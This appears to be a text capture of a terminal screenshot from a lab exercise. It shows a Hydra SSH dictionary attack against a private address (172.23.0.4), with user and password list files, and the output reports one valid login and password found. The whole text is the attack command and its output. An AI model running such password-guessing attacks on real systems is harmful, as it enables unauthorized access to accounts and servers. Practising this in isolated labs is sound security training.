 root@96e87a463542:/dictionnaire# hydra -L listuser -P listpass 172.23.0.4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-10 17:
51:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 420 login tries (l:14/p:3
0), ~27 tries per task
[DATA] attacking ssh://172.23.0.4:22/
[22][ssh] host: 172.23.0.4   login: Albert0   password: Flowers1
[STATUS] 330.00 tries/min, 330 tries in 00:01h, 92 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complet
e until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-10 17:
52:57
root@96e87a463542:/dictionnaire#